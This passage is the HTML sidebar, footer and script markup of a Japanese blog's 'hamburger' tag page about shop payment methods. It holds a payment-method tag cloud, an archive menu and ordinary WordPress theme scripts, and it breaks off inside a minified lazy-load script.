<a href="https://something-pay.com/tag/%e9%80%9a%e8%b2%a9/" class="tag-cloud-link tag-link-79 tag-link-position-80" style="font-size: 9.7948717948718pt;" aria-label="通販 (3個の項目)">通販</a>
<a href="https://something-pay.com/tag/au%e3%83%9a%e3%82%a4/" class="tag-cloud-link tag-link-80 tag-link-position-81" style="font-size: 9.7948717948718pt;" aria-label="auペイ (3個の項目)">auペイ</a>
<a href="https://something-pay.com/tag/%e6%b2%96%e7%b8%84/" class="tag-cloud-link tag-link-81 tag-link-position-82" style="font-size: 9.7948717948718pt;" aria-label="沖縄 (3個の項目)">沖縄</a>
<a href="https://something-pay.com/tag/%e3%81%86%e3%81%a9%e3%82%93/" class="tag-cloud-link tag-link-82 tag-link-position-83" style="font-size: 10.393162393162pt;" aria-label="うどん (4個の項目)">うどん</a>
<a href="https://something-pay.com/tag/%e3%83%ac%e3%83%b3%e3%82%bf%e3%82%b5%e3%82%a4%e3%82%af%e3%83%ab/" class="tag-cloud-link tag-link-83 tag-link-position-84" style="font-size: 10.393162393162pt;" aria-label="レンタサイクル (4個の項目)">レンタサイクル</a>
<a href="https://something-pay.com/tag/%e3%83%95%e3%82%a1%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3/" class="tag-cloud-link tag-link-84 tag-link-position-85" style="font-size: 10.393162393162pt;" aria-label="ファッション (4個の項目)">ファッション</a>
<a href="https://something-pay.com/tag/%e5%ae%b6%e5%85%b7%e5%ba%97/" class="tag-cloud-link tag-link-85 tag-link-position-86" style="font-size: 10.393162393162pt;" aria-label="家具店 (4個の項目)">家具店</a>
<a href="https://something-pay.com/tag/%e3%83%86%e3%82%a4%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88/" class="tag-cloud-link tag-link-86 tag-link-position-87" style="font-size: 10.393162393162pt;" aria-label="テイクアウト (4個の項目)">テイクアウト</a>
<a href="https://something-pay.com/tag/%e4%b8%ad%e5%8f%a4%e8%b2%a9%e5%a3%b2%e5%ba%97/" class="tag-cloud-link tag-link-87 tag-link-position-88" style="font-size: 10.393162393162pt;" aria-label="中古販売店 (4個の項目)">中古販売店</a>
<a href="https://something-pay.com/tag/%e3%82%ab%e3%83%a9%e3%82%aa%e3%82%b1/" class="tag-cloud-link tag-link-88 tag-link-position-89" style="font-size: 10.393162393162pt;" aria-label="カラオケ (4個の項目)">カラオケ</a>
<a href="https://something-pay.com/tag/%e3%82%a4%e3%82%aa%e3%83%b3%e3%82%b0%e3%83%ab%e3%83%bc%e3%83%97/" class="tag-cloud-link tag-link-89 tag-link-position-90" style="font-size: 10.393162393162pt;" aria-label="イオングループ (4個の項目)">イオングループ</a>
<a href="https://something-pay.com/tag/%e7%8f%be%e9%87%91%e3%81%ae%e3%81%bf/" class="tag-cloud-link tag-link-90 tag-link-position-91" style="font-size: 10.393162393162pt;" aria-label="現金のみ (4個の項目)">現金のみ</a>
<a href="https://something-pay.com/tag/%e3%83%95%e3%82%a1%e3%82%b9%e3%83%88%e3%83%95%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-91 tag-link-position-92" style="font-size: 10.871794871795pt;" aria-label="ファストフード (5個の項目)">ファストフード</a>
<a href="https://something-pay.com/tag/%e3%82%b9%e3%83%86%e3%83%bc%e3%82%ad/" class="tag-cloud-link tag-link-92 tag-link-position-93" style="font-size: 10.871794871795pt;" aria-label="ステーキ (5個の項目)">ステーキ</a>
<a href="https://something-pay.com/tag/%e6%a0%aa%e4%b8%bb%e5%84%aa%e5%be%85%e5%88%b8/" class="tag-cloud-link tag-link-93 tag-link-position-94" style="font-size: 11.290598290598pt;" aria-label="株主優待券 (6個の項目)">株主優待券</a>
<a href="https://something-pay.com/tag/%e8%88%aa%e7%a9%ba%e4%bc%9a%e7%a4%be/" class="tag-cloud-link tag-link-94 tag-link-position-95" style="font-size: 11.290598290598pt;" aria-label="航空会社 (6個の項目)">航空会社</a>
<a href="https://something-pay.com/tag/%e7%84%bc%e8%82%89/" class="tag-cloud-link tag-link-95 tag-link-position-96" style="font-size: 11.290598290598pt;" aria-label="焼肉 (6個の項目)">焼肉</a>
<a href="https://something-pay.com/tag/%e5%9b%9e%e8%bb%a2%e5%af%bf%e5%8f%b8/" class="tag-cloud-link tag-link-96 tag-link-position-97" style="font-size: 11.589743589744pt;" aria-label="回転寿司 (7個の項目)">回転寿司</a>
<a href="https://something-pay.com/tag/%e5%af%bf%e5%8f%b8/" class="tag-cloud-link tag-link-97 tag-link-position-98" style="font-size: 11.589743589744pt;" aria-label="寿司 (7個の項目)">寿司</a>
<a href="https://something-pay.com/tag/%e3%82%a2%e3%83%97%e3%83%aa/" class="tag-cloud-link tag-link-98 tag-link-position-99" style="font-size: 11.589743589744pt;" aria-label="アプリ (7個の項目)">アプリ</a>
<a href="https://something-pay.com/tag/%e3%83%ac%e3%83%b3%e3%82%bf%e3%82%ab%e3%83%bc/" class="tag-cloud-link tag-link-99 tag-link-position-100" style="font-size: 11.589743589744pt;" aria-label="レンタカー (7個の項目)">レンタカー</a>
<a href="https://something-pay.com/tag/%e3%83%86%e3%83%bc%e3%83%9e%e3%83%91%e3%83%bc%e3%82%af/" class="tag-cloud-link tag-link-100 tag-link-position-101" style="font-size: 11.589743589744pt;" aria-label="テーマパーク (7個の項目)">テーマパーク</a>
<a href="https://something-pay.com/tag/%e9%96%a2%e8%a5%bf/" class="tag-cloud-link tag-link-101 tag-link-position-102" style="font-size: 11.589743589744pt;" aria-label="関西 (7個の項目)">関西</a>
<a href="https://something-pay.com/tag/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e6%96%bd%e8%a8%ad/" class="tag-cloud-link tag-link-102 tag-link-position-103" style="font-size: 11.888888888889pt;" aria-label="イベント施設 (8個の項目)">イベント施設</a>
<a href="https://something-pay.com/tag/%e3%83%87%e3%82%a3%e3%82%b9%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88%e3%82%b9%e3%83%88%e3%82%a2/" class="tag-cloud-link tag-link-103 tag-link-position-104" style="font-size: 11.888888888889pt;" aria-label="ディスカウントストア (8個の項目)">ディスカウントストア</a>
<a href="https://something-pay.com/tag/%e6%98%a0%e7%94%bb%e9%a4%a8/" class="tag-cloud-link tag-link-104 tag-link-position-105" style="font-size: 11.888888888889pt;" aria-label="映画館 (8個の項目)">映画館</a>
<a href="https://something-pay.com/tag/%e5%ae%85%e9%85%8d%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9/" class="tag-cloud-link tag-link-105 tag-link-position-106" style="font-size: 11.888888888889pt;" aria-label="宅配サービス (8個の項目)">宅配サービス</a>
<a href="https://something-pay.com/tag/%e3%83%a1%e3%82%ac%e3%83%8d%e3%83%bb%e3%82%b3%e3%83%b3%e3%82%bf%e3%82%af%e3%83%88/" class="tag-cloud-link tag-link-106 tag-link-position-107" style="font-size: 11.888888888889pt;" aria-label="メガネ・コンタクト (8個の項目)">メガネ・コンタクト</a>
<a href="https://something-pay.com/tag/%e3%83%8d%e3%83%83%e3%83%88%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97/" class="tag-cloud-link tag-link-107 tag-link-position-108" style="font-size: 12.188034188034pt;" aria-label="ネットショップ (9個の項目)">ネットショップ</a>
<a href="https://something-pay.com/tag/ponta/" class="tag-cloud-link tag-link-108 tag-link-position-109" style="font-size: 12.188034188034pt;" aria-label="ponta (9個の項目)">ponta</a>
<a href="https://something-pay.com/tag/%e3%83%94%e3%82%b6/" class="tag-cloud-link tag-link-109 tag-link-position-110" style="font-size: 12.188034188034pt;" aria-label="ピザ (9個の項目)">ピザ</a>
<a href="https://something-pay.com/tag/%e3%83%87%e3%83%91%e3%83%bc%e3%83%88%e3%83%bb%e7%99%be%e8%b2%a8%e5%ba%97%e3%83%bb%e5%95%86%e6%a5%ad%e6%96%bd%e8%a8%ad/" class="tag-cloud-link tag-link-110 tag-link-position-111" style="font-size: 12.188034188034pt;" aria-label="デパート・百貨店・商業施設 (9個の項目)">デパート・百貨店・商業施設</a>
<a href="https://something-pay.com/tag/nanaco/" class="tag-cloud-link tag-link-111 tag-link-position-112" style="font-size: 12.42735042735pt;" aria-label="nanaco (10個の項目)">nanaco</a>
<a href="https://something-pay.com/tag/%e9%96%a2%e6%9d%b1/" class="tag-cloud-link tag-link-112 tag-link-position-113" style="font-size: 12.42735042735pt;" aria-label="関東 (10個の項目)">関東</a>
<a href="https://something-pay.com/tag/%e6%9c%ac%e5%b1%8b/" class="tag-cloud-link tag-link-113 tag-link-position-114" style="font-size: 12.42735042735pt;" aria-label="本屋 (10個の項目)">本屋</a>
<a href="https://something-pay.com/tag/id/" class="tag-cloud-link tag-link-114 tag-link-position-115" style="font-size: 12.42735042735pt;" aria-label="iD (10個の項目)">iD</a>
<a href="https://something-pay.com/tag/%e6%b8%a9%e6%b3%89%e6%96%bd%e8%a8%ad/" class="tag-cloud-link tag-link-115 tag-link-position-116" style="font-size: 12.42735042735pt;" aria-label="温泉施設 (10個の項目)">温泉施設</a>
<a href="https://something-pay.com/tag/%e3%83%a9%e3%83%bc%e3%83%a1%e3%83%b3/" class="tag-cloud-link tag-link-116 tag-link-position-117" style="font-size: 12.42735042735pt;" aria-label="ラーメン (10個の項目)">ラーメン</a>
<a href="https://something-pay.com/tag/%e3%82%ab%e3%83%95%e3%82%a7/" class="tag-cloud-link tag-link-117 tag-link-position-118" style="font-size: 12.42735042735pt;" aria-label="カフェ (10個の項目)">カフェ</a>
<a href="https://something-pay.com/tag/%e8%a1%a3%e6%96%99%e5%93%81%e8%b2%a9%e5%a3%b2%e5%ba%97/" class="tag-cloud-link tag-link-118 tag-link-position-119" style="font-size: 12.666666666667pt;" aria-label="衣料品販売店 (11個の項目)">衣料品販売店</a>
<a href="https://something-pay.com/tag/%e5%ae%b6%e9%9b%bb%e9%87%8f%e8%b2%a9%e5%ba%97/" class="tag-cloud-link tag-link-119 tag-link-position-120" style="font-size: 12.666666666667pt;" aria-label="家電量販店 (11個の項目)">家電量販店</a>
<a href="https://something-pay.com/tag/%e3%82%ac%e3%82%bd%e3%83%aa%e3%83%b3%e3%82%b9%e3%82%bf%e3%83%b3%e3%83%89/" class="tag-cloud-link tag-link-120 tag-link-position-121" style="font-size: 12.846153846154pt;" aria-label="ガソリンスタンド (12個の項目)">ガソリンスタンド</a>
<a href="https://something-pay.com/tag/%e3%82%b8%e3%82%a7%e3%83%95%e3%82%b0%e3%83%ab%e3%83%a1%e3%82%ab%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-121 tag-link-position-122" style="font-size: 13.74358974359pt;" aria-label="ジェフグルメカード (17個の項目)">ジェフグルメカード</a>
<a href="https://something-pay.com/tag/%e3%83%9b%e3%83%bc%e3%83%a0%e3%82%bb%e3%83%b3%e3%82%bf%e3%83%bc/" class="tag-cloud-link tag-link-122 tag-link-position-123" style="font-size: 13.863247863248pt;" aria-label="ホームセンター (18個の項目)">ホームセンター</a>
<a href="https://something-pay.com/tag/%e9%ba%ba%e5%b1%8b/" class="tag-cloud-link tag-link-123 tag-link-position-124" style="font-size: 13.982905982906pt;" aria-label="麺屋 (19個の項目)">麺屋</a>
<a href="https://something-pay.com/tag/quicpay/" class="tag-cloud-link tag-link-124 tag-link-position-125" style="font-size: 14.222222222222pt;" aria-label="QUICPay (21個の項目)">QUICPay</a>
<a href="https://something-pay.com/tag/%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-125 tag-link-position-126" style="font-size: 14.461538461538pt;" aria-label="ポイントカード (23個の項目)">ポイントカード</a>
<a href="https://something-pay.com/tag/%e3%83%ac%e3%82%b9%e3%83%88%e3%83%a9%e3%83%b3/" class="tag-cloud-link tag-link-126 tag-link-position-127" style="font-size: 14.461538461538pt;" aria-label="レストラン (23個の項目)">レストラン</a>
<a href="https://something-pay.com/tag/t%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88/" class="tag-cloud-link tag-link-127 tag-link-position-128" style="font-size: 14.760683760684pt;" aria-label="Tポイント (26個の項目)">Tポイント</a>
<a href="https://something-pay.com/tag/%e3%83%a1%e3%83%ab%e3%83%9a%e3%82%a4/" class="tag-cloud-link tag-link-128 tag-link-position-129" style="font-size: 15.119658119658pt;" aria-label="メルペイ (30個の項目)">メルペイ</a>
<a href="https://something-pay.com/tag/%e6%a5%bd%e5%a4%a9edy/" class="tag-cloud-link tag-link-129 tag-link-position-130" style="font-size: 15.239316239316pt;" aria-label="楽天edy (31個の項目)">楽天edy</a>
<a href="https://something-pay.com/tag/waon/" class="tag-cloud-link tag-link-130 tag-link-position-131" style="font-size: 15.717948717949pt;" aria-label="WAON (38個の項目)">WAON</a>
<a href="https://something-pay.com/tag/d%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88/" class="tag-cloud-link tag-link-131 tag-link-position-132" style="font-size: 15.777777777778pt;" aria-label="dポイント (39個の項目)">dポイント</a>
<a href="https://something-pay.com/tag/%e6%a5%bd%e5%a4%a9%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88/" class="tag-cloud-link tag-link-132 tag-link-position-133" style="font-size: 16.136752136752pt;" aria-label="楽天ポイント (45個の項目)">楽天ポイント</a>
<a href="https://something-pay.com/tag/%e3%83%89%e3%83%a9%e3%83%83%e3%82%b0%e3%82%b9%e3%83%88%e3%82%a2/" class="tag-cloud-link tag-link-133 tag-link-position-134" style="font-size: 16.196581196581pt;" aria-label="ドラッグストア (46個の項目)">ドラッグストア</a>
<a href="https://something-pay.com/tag/line-pay/" class="tag-cloud-link tag-link-134 tag-link-position-135" style="font-size: 17.034188034188pt;" aria-label="LINE Pay (63個の項目)">LINE Pay</a>
<a href="https://something-pay.com/tag/%e7%8b%ac%e8%87%aa%e5%95%86%e5%93%81%e5%88%b8/" class="tag-cloud-link tag-link-135 tag-link-position-136" style="font-size: 17.512820512821pt;" aria-label="独自商品券 (76個の項目)">独自商品券</a>
<a href="https://something-pay.com/tag/%e3%82%b9%e3%83%bc%e3%83%91%e3%83%bc%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%83%e3%83%88/" class="tag-cloud-link tag-link-136 tag-link-position-137" style="font-size: 17.632478632479pt;" aria-label="スーパーマーケット (81個の項目)">スーパーマーケット</a>
<a href="https://something-pay.com/tag/%e9%a3%b2%e9%a3%9f%e5%ba%97/" class="tag-cloud-link tag-link-137 tag-link-position-138" style="font-size: 17.931623931624pt;" aria-label="飲食店 (90個の項目)">飲食店</a>
<a href="https://something-pay.com/tag/nfc%e6%b1%ba%e6%b8%88/" class="tag-cloud-link tag-link-138 tag-link-position-139" style="font-size: 17.931623931624pt;" aria-label="NFC決済 (91個の項目)">NFC決済</a>
<a href="https://something-pay.com/tag/%e3%82%ae%e3%83%95%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-139 tag-link-position-140" style="font-size: 18.470085470085pt;" aria-label="ギフトカード (110個の項目)">ギフトカード</a>
<a href="https://something-pay.com/tag/d%e6%89%95%e3%81%84/" class="tag-cloud-link tag-link-140 tag-link-position-141" style="font-size: 18.709401709402pt;" aria-label="d払い (123個の項目)">d払い</a>
<a href="https://something-pay.com/tag/%e6%a5%bd%e5%a4%a9%e3%83%9a%e3%82%a4/" class="tag-cloud-link tag-link-141 tag-link-position-142" style="font-size: 19.487179487179pt;" aria-label="楽天ペイ (164個の項目)">楽天ペイ</a>
<a href="https://something-pay.com/tag/%e3%83%97%e3%83%aa%e3%83%9a%e3%82%a4%e3%83%89%e3%82%ab%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-142 tag-link-position-143" style="font-size: 19.726495726496pt;" aria-label="プリペイドカード (182個の項目)">プリペイドカード</a>
<a href="https://something-pay.com/tag/%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89%e9%9b%bb%e5%ad%90%e3%83%9e%e3%83%8d%e3%83%bc/" class="tag-cloud-link tag-link-143 tag-link-position-144" style="font-size: 20.324786324786pt;" aria-label="ブランド電子マネー (229個の項目)">ブランド電子マネー</a>
<a href="https://something-pay.com/tag/%e7%8b%ac%e8%87%aa%e3%82%ab%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-144 tag-link-position-145" style="font-size: 20.444444444444pt;" aria-label="独自カード (241個の項目)">独自カード</a>
<a href="https://something-pay.com/tag/%e3%83%87%e3%83%93%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-145 tag-link-position-146" style="font-size: 20.623931623932pt;" aria-label="デビットカード (257個の項目)">デビットカード</a>
<a href="https://something-pay.com/tag/%e4%ba%a4%e9%80%9a%e7%b3%bb%e9%9b%bb%e5%ad%90%e3%83%9e%e3%83%8d%e3%83%bc/" class="tag-cloud-link tag-link-146 tag-link-position-147" style="font-size: 20.683760683761pt;" aria-label="交通系電子マネー (261個の項目)">交通系電子マネー</a>
<a href="https://something-pay.com/tag/paypay/" class="tag-cloud-link tag-link-147 tag-link-position-148" style="font-size: 20.982905982906pt;" aria-label="paypay (296個の項目)">paypay</a>
<a href="https://something-pay.com/tag/qr%e3%82%b3%e3%83%bc%e3%83%89%e6%b1%ba%e6%b8%88/" class="tag-cloud-link tag-link-148 tag-link-position-149" style="font-size: 21.102564102564pt;" aria-label="QRコード決済 (308個の項目)">QRコード決済</a>
<a href="https://something-pay.com/tag/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-149 tag-link-position-150" style="font-size: 22pt;" aria-label="クレジットカード (434個の項目)">クレジットカード</a>
<a href="https://something-pay.com/tag/%e3%81%8a%e5%ba%97%e3%81%ae%e6%94%af%e6%89%95%e3%81%84%e6%96%b9%e6%b3%95/" class="tag-cloud-link tag-link-150 tag-link-position-151" style="font-size: 22pt;" aria-label="お店の支払い方法 (434個の項目)">お店の支払い方法</a></div>
</aside><aside class="widget widget-side  widget_archive"><h2 class="heading heading-widgetsimple">アーカイブ</h2>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://something-pay.com/2026/01/'> 2026年1月 </option>
	<option value='https://something-pay.com/2025/12/'> 2025年12月 </option>
	<option value='https://something-pay.com/2025/11/'> 2025年11月 </option>
	<option value='https://something-pay.com/2025/10/'> 2025年10月 </option>
	<option value='https://something-pay.com/2025/09/'> 2025年9月 </option>
	<option value='https://something-pay.com/2025/08/'> 2025年8月 </option>
	<option value='https://something-pay.com/2025/07/'> 2025年7月 </option>
	<option value='https://something-pay.com/2025/06/'> 2025年6月 </option>
	<option value='https://something-pay.com/2025/05/'> 2025年5月 </option>
	<option value='https://something-pay.com/2025/04/'> 2025年4月 </option>
	<option value='https://something-pay.com/2025/03/'> 2025年3月 </option>
	<option value='https://something-pay.com/2025/02/'> 2025年2月 </option>
	<option value='https://something-pay.com/2025/01/'> 2025年1月 </option>
	<option value='https://something-pay.com/2024/12/'> 2024年12月 </option>
	<option value='https://something-pay.com/2024/11/'> 2024年11月 </option>
	<option value='https://something-pay.com/2024/10/'> 2024年10月 </option>
	<option value='https://something-pay.com/2024/09/'> 2024年9月 </option>
	<option value='https://something-pay.com/2024/08/'> 2024年8月 </option>
	<option value='https://something-pay.com/2024/05/'> 2024年5月 </option>
	<option value='https://something-pay.com/2024/04/'> 2024年4月 </option>
	<option value='https://something-pay.com/2024/03/'> 2024年3月 </option>
	<option value='https://something-pay.com/2024/02/'> 2024年2月 </option>
	<option value='https://something-pay.com/2024/01/'> 2024年1月 </option>
	<option value='https://something-pay.com/2023/11/'> 2023年11月 </option>
	<option value='https://something-pay.com/2023/10/'> 2023年10月 </option>
	<option value='https://something-pay.com/2023/09/'> 2023年9月 </option>
	<option value='https://something-pay.com/2023/08/'> 2023年8月 </option>
	<option value='https://something-pay.com/2023/07/'> 2023年7月 </option>
	<option value='https://something-pay.com/2023/06/'> 2023年6月 </option>
	<option value='https://something-pay.com/2023/05/'> 2023年5月 </option>
	<option value='https://something-pay.com/2023/04/'> 2023年4月 </option>
	<option value='https://something-pay.com/2023/03/'> 2023年3月 </option>
	<option value='https://something-pay.com/2023/02/'> 2023年2月 </option>
	<option value='https://something-pay.com/2023/01/'> 2023年1月 </option>
	<option value='https://something-pay.com/2022/12/'> 2022年12月 </option>
	<option value='https://something-pay.com/2022/11/'> 2022年11月 </option>
	<option value='https://something-pay.com/2022/10/'> 2022年10月 </option>
	<option value='https://something-pay.com/2022/09/'> 2022年9月 </option>
	<option value='https://something-pay.com/2022/08/'> 2022年8月 </option>
	<option value='https://something-pay.com/2022/07/'> 2022年7月 </option>
	<option value='https://something-pay.com/2022/06/'> 2022年6月 </option>
	<option value='https://something-pay.com/2022/05/'> 2022年5月 </option>
	<option value='https://something-pay.com/2022/04/'> 2022年4月 </option>
	<option value='https://something-pay.com/2022/03/'> 2022年3月 </option>
	<option value='https://something-pay.com/2022/02/'> 2022年2月 </option>
	<option value='https://something-pay.com/2022/01/'> 2022年1月 </option>
	<option value='https://something-pay.com/2021/12/'> 2021年12月 </option>
	<option value='https://something-pay.com/2021/11/'> 2021年11月 </option>
	<option value='https://something-pay.com/2021/10/'> 2021年10月 </option>
	<option value='https://something-pay.com/2021/09/'> 2021年9月 </option>
	<option value='https://something-pay.com/2021/08/'> 2021年8月 </option>
	<option value='https://something-pay.com/2021/07/'> 2021年7月 </option>
	<option value='https://something-pay.com/2021/06/'> 2021年6月 </option>
	<option value='https://something-pay.com/2021/05/'> 2021年5月 </option>
	<option value='https://something-pay.com/2021/04/'> 2021年4月 </option>
	<option value='https://something-pay.com/2021/03/'> 2021年3月 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>
	
</div>
<!--/l-sidebar-->

	

  </div>
  <!--/l-wrapper-->



  <!--l-footerTop-->
  <div class="l-footerTop">

    
  </div>
  <!--/l-footerTop-->


  <!--l-footer-->
  <footer class="l-footer">

        


    

    <div class="wider">
      <!--bottomFooter-->
      <div class="bottomFooter">
        <div class="container">

                      <nav class="bottomFooter__navi">
              <ul class="bottomFooter__list"><li id="menu-item-5303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5303"><a href="https://something-pay.com">Home</a></li>
<li id="menu-item-10137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10137"><a href="https://something-pay.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">Sitemap</a></li>
<li id="menu-item-9221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9221"><a href="https://something-pay.com/person-information/">About us</a></li>
<li id="menu-item-5301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5301"><a href="https://something-pay.com/contacts/">Contact</a></li>
<li id="menu-item-5302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5302"><a rel="privacy-policy" href="https://something-pay.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-10560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10560"><a href="https://something-pay.com/%e5%85%8d%e8%b2%ac%e4%ba%8b%e9%a0%85%e3%83%bb%e8%91%97%e4%bd%9c%e6%a8%a9%e3%83%bb%e8%82%96%e5%83%8f%e6%a8%a9/">免責事項・著作権・肖像権</a></li>
</ul>            </nav>
          
          <div class="bottomFooter__copyright">
                      ©Copyright2023 サムペイ-SumPay- Powerd by SP                    </div>

          
        </div>
        <a href="#top" class="bottomFooter__topBtn" id="bottomFooter__topBtn"></a>
      </div>
      <!--/bottomFooter-->


    </div>


        <div class="controllerFooter controllerFooter-shadow">
      <ul class="controllerFooter__list">


		        <li class="controllerFooter__item">
          <a href="https://something-pay.com"><i class="icon-home"></i>ホーム</a>
        </li>
		

                <li class="controllerFooter__item">
          <a href="https://something-pay.com/paypay-hazimeru/7472.html"><i class="icon-paypal"></i>PayPay</a>
        </li>
		

                <li class="controllerFooter__item">
          <label class="controllerFooter__menuLabel" for="menuBtn-checkbox"><i class="icon-menu"></i>メニュー</label>
        </li>
		
                <li class="controllerFooter__item">
          <a href="https://something-pay.com/rakutenpay-lp"><i class="icon-coin-yen"></i>楽天Pay</a>
        </li>
		



        <li class="controllerFooter__item">
          <a href="#top" class="controllerFooter__topBtn"><i class="icon-arrow-up"></i>TOPへ</a>
        </li>

      </ul>
    </div>
    
  </footer>
  <!-- /l-footer -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-thor-child/*","/wp-content/themes/the-thor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>Array.prototype.forEach.call(document.getElementsByClassName("css-async"), function(e){e.rel = "stylesheet"});</script>
<script>
			window.addEventListener("load",function(){
				"serviceWorker"in navigator&&navigator.serviceWorker.register("https://something-pay.com/serviceWorker.js").then(function(){
					console.log("serviceWorker registed.")
				})["catch"](function(e){
					console.warn("serviceWorker error.",e)
				})
			});</script>		<script type="application/ld+json">
		{ "@context":"http://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement":
		  [
		    {"@type": "ListItem","position": 1,"item":{"@id": "https://something-pay.com","name": "HOME"}},
		    {"@type": "ListItem","position": 2,"item":{"@id": "https://something-pay.com/tag/%e3%83%8f%e3%83%b3%e3%83%90%e3%83%bc%e3%82%ac%e3%83%bc/","name": "ハンバーガー"}}
		  ]
		}
		</script>


		<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u6b21\u3078 \u003E","prev":"\u003C \u524d\u3078","image":"\u753b\u50cf","of":"/","close":"\u9589\u3058\u308b","noiframes":"\u3053\u306e\u6a5f\u80fd\u3067\u306f iframe \u304c\u5fc5\u8981\u3067\u3059\u3002\u73fe\u5728 iframe \u3092\u7121\u52b9\u5316\u3057\u3066\u3044\u308b\u304b\u3001\u5bfe\u5fdc\u3057\u3066\u3044\u306a\u3044\u30d6\u30e9\u30a6\u30b6\u30fc\u3092\u4f7f\u3063\u3066\u3044\u308b\u3088\u3046\u3067\u3059\u3002","loadingAnimation":"https://something-pay.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://something-pay.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://something-pay.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://something-pay.com/wp-content/themes/the-thor/js/smoothlink.min.js?ver=6.9" id="smoothlink-js"></script>
<script type="text/javascript" src="https://something-pay.com/wp-content/themes/the-thor/js/layzr.min.js?ver=6.9" id="layzr-js"></script>
<script type="text/javascript" src="https://something-pay.com/wp-content/themes/the-thor/js/offline.min.js?ver=6.9" id="fit-pwa-offline-js"></script>




<script>var layzr = new Layzr();</script>



<script>
// ページの先頭へボタン
jQuery(function(a) {
    a("#bottomFooter__topBtn").hide();
    a(window).on("scroll", function() {
        if (a(this).scrollTop() > 100) {
            a("#bottomFooter__topBtn").fadeIn("fast")
        } else {
            a("#bottomFooter__topBtn").fadeOut("fast")
        }
        scrollHeight = a(document).height();
        scrollPosition = a(window).height() + a(window).scrollTop();
        footHeight = a(".bottomFooter").innerHeight();
        if (scrollHeight - scrollPosition <= footHeight) {
            a("#bottomFooter__topBtn").css({
                position: "absolute",
                bottom: footHeight - 40
            })
        } else {
            a("#bottomFooter__topBtn").css({
                position: "fixed",
                bottom: 0
            })
        }
    });
    a("#bottomFooter__topBtn").click(function() {
        a("body,html").animate({
            scrollTop: 0
        }, 400);
        return false
    });
    a(".controllerFooter__topBtn").click(function() {
        a("body,html").animate({
            scrollTop: 0
        }, 400);
        return false
    })
});
</script>


<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 